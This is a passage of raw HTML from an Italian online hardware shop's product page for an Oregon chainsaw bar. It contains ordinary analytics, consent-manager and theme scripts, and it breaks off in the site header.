

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hobbyejob.it/608-barra-motosega-oregon-5400182020011.html
body_size: 22067
content:
<!doctype html>
<html lang="it">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-201136472-1"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-201136472-1');
  
</script>
  


  


    <link rel="canonical" href="https://hobbyejob.it/608-barra-motosega-oregon-5400182020011.html">

  <title>CM 40 56X1,3X3/8R</title>
  <meta name="description" content="5400182020011">
  <meta name="keywords" content="5400182020011">
    
    

  
          <link rel="alternate" href="https://hobbyejob.it/608-barra-motosega-oregon-5400182020011.html" hreflang="it">
            <link rel="alternate" href="https://hobbyejob.it/608-barra-motosega-oregon-5400182020011.html" hreflang="x-default">
            



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://hobbyejob.it/608-barra-motosega-oregon-5400182020011.html">
    <meta property="og:title" content="CM 40 56X1,3X3/8R">
    <meta property="og:site_name" content="Hobby &amp; Job">
    <meta property="og:description" content="5400182020011">
    <meta property="og:image" content="https://hobbyejob.it/227505-thickbox_default/barra-motosega-oregon-5400182020011.jpg">
    <meta property="og:image:width" content="1100">
    <meta property="og:image:height" content="1422">





      <meta name="viewport" content="width=device-width, initial-scale=1">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1623079891">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1623079891">
    


      <link href="https://fonts.googleapis.com/css?family=Poppins:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://hobbyejob.it/",
"name": "Hobby &amp; Job",
"logo": "/img/hobby-job-logo-1623079891.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://hobbyejob.it/themes/warehouse/assets/cache/theme-17e43b1014.css" type="text/css" media="all">




    <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=it" ></script>


  <script type="text/javascript">
        var btPixel = {"btnAddToWishlist":"a[id=\"wishlist_button\"]","btnOrder":"button[name=\"confirm-addresses\"]","tagContent":{"sPixel":"170339985225121","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"608"},"value":{"label":"value","value":30.760000000000001563194018672220408916473388671875},"currency":{"label":"currency","value":"EUR"},"content_name":{"label":"content_name","value":"BARRA MOTOSEGA OREGON"},"content_category":{"label":"content_category","value":"AGRICOLTURA E GIARDINAGGIO"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"pixel_id":"170339985225121","bUseConsent":"1","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","bUseAxeption":"0","token":"b243de36d2aea3829a0f58bba78fba30","ajaxUrl":"https:\/\/hobbyejob.it\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":false,"advancedMatchingData":false,"eventId":3886,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"","useConversionApi":"0","useApiForPageView":"0"};
        var check_bellow = "Si prega di controllare qui sotto:";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":"0"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"notification","h_layout":"2","f_fixed":"","f_layout":"3","h_absolute":"0","h_sticky":"header","hw_width":"inherit","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"modalzoom","pp_image_layout":"carousel","pp_tabs":"tabh"};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var iqitfdc_from = 400;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitpopup = {"time":10,"name":"iqitpopup_1553","delay":2500};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var p_version = "1.7";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"CM 40 56X1,3X3\/8R","description":"5400182020011","keywords":"5400182020011","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-608":true,"product-BARRA MOTOSEGA OREGON":true,"product-id-category-71":true,"product-id-manufacturer-26":true,"product-id-supplier-1":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Hobby & Job","logo":"\/img\/hobby-job-logo-1623079891.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/hobbyejob.it\/","current_url":"https:\/\/hobbyejob.it\/608-barra-motosega-oregon-5400182020011.html","shop_domain_url":"https:\/\/hobbyejob.it","img_ps_url":"https:\/\/hobbyejob.it\/img\/","img_cat_url":"https:\/\/hobbyejob.it\/img\/c\/","img_lang_url":"https:\/\/hobbyejob.it\/img\/l\/","img_prod_url":"https:\/\/hobbyejob.it\/img\/p\/","img_manu_url":"https:\/\/hobbyejob.it\/img\/m\/","img_sup_url":"https:\/\/hobbyejob.it\/img\/su\/","img_ship_url":"https:\/\/hobbyejob.it\/img\/s\/","img_store_url":"https:\/\/hobbyejob.it\/img\/st\/","img_col_url":"https:\/\/hobbyejob.it\/img\/co\/","img_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/hobbyejob.it\/upload\/","pages":{"address":"https:\/\/hobbyejob.it\/indirizzo","addresses":"https:\/\/hobbyejob.it\/indirizzi","authentication":"https:\/\/hobbyejob.it\/login","cart":"https:\/\/hobbyejob.it\/carrello","category":"https:\/\/hobbyejob.it\/index.php?controller=category","cms":"https:\/\/hobbyejob.it\/index.php?controller=cms","contact":"https:\/\/hobbyejob.it\/contattaci","discount":"https:\/\/hobbyejob.it\/buoni-sconto","guest_tracking":"https:\/\/hobbyejob.it\/tracciatura-ospite","history":"https:\/\/hobbyejob.it\/cronologia-ordini","identity":"https:\/\/hobbyejob.it\/dati-personali","index":"https:\/\/hobbyejob.it\/","my_account":"https:\/\/hobbyejob.it\/account","order_confirmation":"https:\/\/hobbyejob.it\/conferma-ordine","order_detail":"https:\/\/hobbyejob.it\/index.php?controller=order-detail","order_follow":"https:\/\/hobbyejob.it\/segui-ordine","order":"https:\/\/hobbyejob.it\/ordine","order_return":"https:\/\/hobbyejob.it\/index.php?controller=order-return","order_slip":"https:\/\/hobbyejob.it\/buono-ordine","pagenotfound":"https:\/\/hobbyejob.it\/pagina-non-trovata","password":"https:\/\/hobbyejob.it\/recupero-password","pdf_invoice":"https:\/\/hobbyejob.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/hobbyejob.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/hobbyejob.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/hobbyejob.it\/offerte","product":"https:\/\/hobbyejob.it\/index.php?controller=product","search":"https:\/\/hobbyejob.it\/ricerca","sitemap":"https:\/\/hobbyejob.it\/Mappa del sito","stores":"https:\/\/hobbyejob.it\/negozi","supplier":"https:\/\/hobbyejob.it\/fornitori","register":"https:\/\/hobbyejob.it\/login?create_account=1","order_login":"https:\/\/hobbyejob.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/hobbyejob.it\/608-barra-motosega-oregon-5400182020011.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/hobbyejob.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prezzo"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/hobbyejob.it\/"},{"title":"AGRICOLTURA E GIARDINAGGIO","url":"https:\/\/hobbyejob.it\/71-agricoltura-e-giardinaggio"},{"title":"BARRA MOTOSEGA OREGON","url":"https:\/\/hobbyejob.it\/608-barra-motosega-oregon-5400182020011.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769234664,"static_token":"b243de36d2aea3829a0f58bba78fba30","token":"0a2a3673ba92dd0a7eafb6a0d4dc95df"};
        var psemailsubscription_subscription = "https:\/\/hobbyejob.it\/module\/ps_emailsubscription\/subscription";
        var re_size = "normal";
        var re_theme = "light";
        var re_version = "1";
        var site_key = "6Lcbc4ApAAAAAC7B8naR97syctqL2UR5RNXfOHnY";
        var there_is1 = "Si \u00e8 verificato un errore";
        var validate_first = "Non sono un robot, quindi clic di nuovo su iscriviti";
        var whitelist_m = "";
        var whitelisted = false;
        var wrong_captcha = "Captcha errato.";
      </script>



  
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-201136472-1', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":739,"name":"mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F739-mototrivella-gt52-stars-8055742841413.html","price":152.659999999999996589394868351519107818603515625},'',true);MBG.add({"id":743,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F743-punta-x-mototrivella-gt52-stars-.html","price":26.969999999999998863131622783839702606201171875},'',true);MBG.add({"id":744,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F744-punta-x-mototrivella-gt52-stars-.html","price":30.3900000000000005684341886080801486968994140625},'',true);MBG.add({"id":1676,"name":"palotto-a-cartoccio","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1676-palotto-a-cartoccio-.html","price":39.35000000000000142108547152020037174224853515625},'',true);MBG.add({"id":1681,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1681-trivella-a-mano-8055742846425.html","price":12.8699999999999992184029906638897955417633056640625},'',true);MBG.add({"id":1682,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1682-trivella-a-mano-8055742846463.html","price":13.7400000000000002131628207280300557613372802734375},'',true);MBG.add({"id":1683,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1683-trivella-a-mano-8055742849600.html","price":14.2400000000000002131628207280300557613372802734375},'',true);MBG.add({"id":5296,"name":"rete-antigrandine-antibrina-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F5296-rete-antigrandine-antibrina-stars-8059617587109.html","price":135.6399999999999863575794734060764312744140625},'',true);MBG.addProductClick({"id":739,"name":"mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F739-mototrivella-gt52-stars-8055742841413.html","price":152.659999999999996589394868351519107818603515625});MBG.addProductClick({"id":743,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F743-punta-x-mototrivella-gt52-stars-.html","price":26.969999999999998863131622783839702606201171875});MBG.addProductClick({"id":744,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F744-punta-x-mototrivella-gt52-stars-.html","price":30.3900000000000005684341886080801486968994140625});MBG.addProductClick({"id":1676,"name":"palotto-a-cartoccio","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1676-palotto-a-cartoccio-.html","price":39.35000000000000142108547152020037174224853515625});MBG.addProductClick({"id":1681,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1681-trivella-a-mano-8055742846425.html","price":12.8699999999999992184029906638897955417633056640625});MBG.addProductClick({"id":1682,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1682-trivella-a-mano-8055742846463.html","price":13.7400000000000002131628207280300557613372802734375});MBG.addProductClick({"id":1683,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1683-trivella-a-mano-8055742849600.html","price":14.2400000000000002131628207280300557613372802734375});MBG.addProductClick({"id":5296,"name":"rete-antigrandine-antibrina-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F5296-rete-antigrandine-antibrina-stars-8059617587109.html","price":135.6399999999999863575794734060764312744140625});
            }
        });
        
    </script>
<script type="text/javascript">
    var show_warning_info = "0";
    var show_warning_text_addr = "Uno o più indirizzi con partita IVA non hanno i dati PEC/SDI. Inserisci tali dai per poter ricevere la fattura dell'ordine.";
    var show_warning_text_histo = "Uno o più indirizzi con partita IVA non hanno i dati PEC/SDI. Clicca su Indirizzi, scegli l'indirizzo desiderato e inserisci le informazioni richieste.";
    var show_only_italy = "1";
    var id_italy_einvo = "10";
</script>




    
            <meta property="product:pretax_price:amount" content="25.21677">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="30.76">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="0.650000">
        <meta property="product:weight:units" content="kg">
    
    

     <!-- Global site tag (gtag.js) - Google Ads: 300992488 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-300992488"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-300992488');
</script>
 </head>

<body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-608 product-barra-motosega-oregon product-id-category-71 product-id-manufacturer-26 product-id-supplier-1 product-available-for-order body-desktop-header-style-w-2"><!--consentmanager_code--><script>window.gdprAppliesGlobally=true;if(!("cmp_id" in window)||window.cmp_id<1){window.cmp_id=0}if(!("cmp_cdid" in window)){window.cmp_cdid="797b5cd8d1860"}if(!("cmp_params" in window)){window.cmp_params=""}if(!("cmp_host" in window)){window.cmp_host="delivery.consentmanager.net"}if(!("cmp_cdn" in window)){window.cmp_cdn="cdn.consentmanager.net"}if(!("cmp_proto" in window)){window.cmp_proto="https:"}if(!("cmp_codesrc" in window)){window.cmp_codesrc="6"}window.cmp_getsupportedLangs=function(){var b=["DE","EN","FR","IT","NO","DA","FI","ES","PT","RO","BG","ET","EL","GA","HR","LV","LT","MT","NL","PL","SV","SK","SL","CS","HU","RU","SR","ZH","TR","UK","AR","BS"];if("cmp_customlanguages" in window){for(var a=0;a<window.cmp_customlanguages.length;a++){b.push(window.cmp_customlanguages[a].l.toUpperCase())}}return b};window.cmp_getRTLLangs=function(){return["AR"]};window.cmp_getlang=function(j){if(typeof(j)!="boolean"){j=true}if(j&&typeof(cmp_getlang.usedlang)=="string"&&cmp_getlang.usedlang!==""){return cmp_getlang.usedlang}var g=window.cmp_getsupportedLangs();var c=[];var f=location.hash;var e=location.search;var a="languages" in navigator?navigator.languages:[];if(f.indexOf("cmplang=")!=-1){c.push(f.substr(f.indexOf("cmplang=")+8,2).toUpperCase())}else{if(e.indexOf("cmplang=")!=-1){c.push(e.substr(e.indexOf("cmplang=")+8,2).toUpperCase())}else{if("cmp_setlang" in window&&window.cmp_setlang!=""){c.push(window.cmp_setlang.toUpperCase())}else{if(a.length>0){for(var d=0;d<a.length;d++){c.push(a[d])}}}}}if("language" in navigator){c.push(navigator.language)}if("userLanguage" in navigator){c.push(navigator.userLanguage)}var h="";for(var d=0;d<c.length;d++){var b=c[d].toUpperCase();if(g.indexOf(b)!=-1){h=b;break}if(b.indexOf("-")!=-1){b=b.substr(0,2)}if(g.indexOf(b)!=-1){h=b;break}}if(h==""&&typeof(cmp_getlang.defaultlang)=="string"&&cmp_getlang.defaultlang!==""){return cmp_getlang.defaultlang}else{if(h==""){h="EN"}}h=h.toUpperCase();return h};(function(){var n=document;var p=window;var f="";var b="_en";if("cmp_getlang" in p){f=p.cmp_getlang().toLowerCase();if("cmp_customlanguages" in p){for(var h=0;h<p.cmp_customlanguages.length;h++){if(p.cmp_customlanguages[h].l.toUpperCase()==f.toUpperCase()){f="en";break}}}b="_"+f}function g(e,d){var l="";e+="=";var i=e.length;if(location.hash.indexOf(e)!=-1){l=location.hash.substr(location.hash.indexOf(e)+i,9999)}else{if(location.search.indexOf(e)!=-1){l=location.search.substr(location.search.indexOf(e)+i,9999)}else{return d}}if(l.indexOf("&")!=-1){l=l.substr(0,l.indexOf("&"))}return l}var j=("cmp_proto" in p)?p.cmp_proto:"https:";var o=["cmp_id","cmp_params","cmp_host","cmp_cdn","cmp_proto"];for(var h=0;h<o.length;h++){if(g(o[h],"%%%")!="%%%"){window[o[h]]=g(o[h],"")}}var k=("cmp_ref" in p)?p.cmp_ref:location.href;var q=n.createElement("script");q.setAttribute("data-cmp-ab","1");var c=g("cmpdesign","");var a=g("cmpregulationkey","");q.src=j+"//"+p.cmp_host+"/delivery/cmp.php?"+("cmp_id" in p&&p.cmp_id>0?"id="+p.cmp_id:"")+("cmp_cdid" in p?"cdid="+p.cmp_cdid:"")+"&h="+encodeURIComponent(k)+(c!=""?"&cmpdesign="+encodeURIComponent(c):"")+(a!=""?"&cmpregulationkey="+encodeURIComponent(a):"")+("cmp_params" in p?"&"+p.cmp_params:"")+(n.cookie.length>0?"&__cmpfcc=1":"")+"&l="+f.toLowerCase()+"&o="+(new Date()).getTime();q.type="text/javascript";q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}var q=n.createElement("script");q.src=j+"//"+p.cmp_cdn+"/delivery/js/cmp"+b+".min.js";q.type="text/javascript";q.setAttribute("data-cmp-ab","1");q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}})();window.cmp_addFrame=function(b){if(!window.frames[b]){if(document.body){var a=document.createElement("iframe");a.style.cssText="display:none";a.name=b;document.body.appendChild(a)}else{window.setTimeout(window.cmp_addFrame,10,b)}}};window.cmp_rc=function(h){var b=document.cookie;var f="";var d=0;while(b!=""&&d<100){d++;while(b.substr(0,1)==" "){b=b.substr(1,b.length)}var g=b.substring(0,b.indexOf("="));if(b.indexOf(";")!=-1){var c=b.substring(b.indexOf("=")+1,b.indexOf(";"))}else{var c=b.substr(b.indexOf("=")+1,b.length)}if(h==g){f=c}var e=b.indexOf(";")+1;if(e==0){e=b.length}b=b.substring(e,b.length)}return(f)};window.cmp_stub=function(){var a=arguments;__cmapi.a=__cmapi.a||[];if(!a.length){return __cmapi.a}else{if(a[0]==="ping"){if(a[1]===2){a[2]({gdprApplies:gdprAppliesGlobally,cmpLoaded:false,cmpStatus:"stub",displayStatus:"hidden",apiVersion:"2.0",cmpId:31},true)}else{a[2](false,true)}}else{if(a[0]==="getUSPData"){a[2]({version:1,uspString:window.cmp_rc("")},true)}else{if(a[0]==="getTCData"){__cmapi.a.push([].slice.apply(a))}else{if(a[0]==="addEventListener"||a[0]==="removeEventListener"){__cmapi.a.push([].slice.apply(a))}else{if(a.length==4&&a[3]===false){a[2]({},false)}else{__cmapi.a.push([].slice.apply(a))}}}}}}};window.cmp_msghandler=function(d){var a=typeof d.data==="string";try{var c=a?JSON.parse(d.data):d.data}catch(f){var c=null}if(typeof(c)==="object"&&c!==null&&"__cmpCall" in c){var b=c.__cmpCall;window.__cmp(b.command,b.parameter,function(h,g){var e={__cmpReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__cmapiCall" in c){var b=c.__cmapiCall;window.__cmapi(b.command,b.parameter,function(h,g){var e={__cmapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__uspapiCall" in c){var b=c.__uspapiCall;window.__uspapi(b.command,b.version,function(h,g){var e={__uspapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__tcfapiCall" in c){var b=c.__tcfapiCall;window.__tcfapi(b.command,b.version,function(h,g){var e={__tcfapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")},b.parameter)}};window.cmp_setStub=function(a){if(!(a in window)||(typeof(window[a])!=="function"&&typeof(window[a])!=="object"&&(typeof(window[a])==="undefined"||window[a]!==null))){window[a]=window.cmp_stub;window[a].msgHandler=window.cmp_msghandler;window.addEventListener("message",window.cmp_msghandler,false)}};window.cmp_addFrame("__cmapiLocator");window.cmp_addFrame("__cmpLocator");window.cmp_addFrame("__uspapiLocator");window.cmp_addFrame("__tcfapiLocator");window.cmp_setStub("__cmapi");window.cmp_setStub("__cmp");window.cmp_setStub("__tcfapi");window.cmp_setStub("__uspapi");</script><!--consentmanager_code-->


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-3"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <center>
<div>Da Hobby &amp; Job trovi uno sconto di 5€ con il codice "ISCRIZIONE5". Per ulteriori info <a href="https://hobbyejob.it/content/8-buoni-sconto">Clicca qui</a></div>
</center>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div id="currency_selector" class="d-inline-block">
    <div class="currency-selector dropdown js-dropdown d-inline-block">
        <a class="expand-more" data-toggle="dropdown">EUR € <i class="fa fa-angle-down" aria-hidden="true"></i></a>
        <div class="dropdown-menu">
            <ul>
                                    <li  class="current" >
                        <a title="Euro" rel="nofollow" href="https://hobbyejob.it/608-barra-motosega-oregon-5400182020011.html?SubmitCurrency=1&amp;id_currency=1"
                           class="dropdown-item">EUR €</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
<div class="d-inline-block">
    <a href="//hobbyejob.it/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://hobbyejob.it/">
                            <img class="logo img-fluid"
                                 src="/img/hobby-job-logo-1623079891.jpg"                                  alt="Hobby &amp; Job">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://hobbyejob.it/module/iqitsearch/searchiqit">
    <form method="get" action="https://hobbyejob.it/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Vedi tutti i risultati"
                   data-blog-text="Blog post"
                   data-product-text="Prodotto"
                   data-brands-text="Marca"
                   placeholder="Cerca" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://hobbyejob.it/account"
           title="Accedi al tuo account cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Accedi</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//hobbyejob.it/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrello</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vuoto
                        </span>
            </span>
        </a>
